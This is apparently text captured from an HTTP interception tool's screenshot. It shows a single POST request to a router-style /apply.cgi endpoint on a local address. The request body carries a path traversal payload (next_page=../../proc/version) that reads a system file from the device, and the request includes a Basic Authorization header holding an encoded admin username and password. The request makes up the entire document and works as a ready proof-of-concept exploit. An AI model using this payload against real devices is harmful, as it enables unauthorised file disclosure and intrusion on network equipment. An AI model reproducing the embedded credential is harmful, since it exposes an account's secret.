 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /apply.cgi HTTP/1.1
2 Host: 192.168.4.43:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46THZhd0shKkNANk1SIUN6IypWMiR6ZUAjN3Y3NWlU
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10
11 submit_type=wsc_method2&change_action=gozila_cgi&next_page=../../proc/version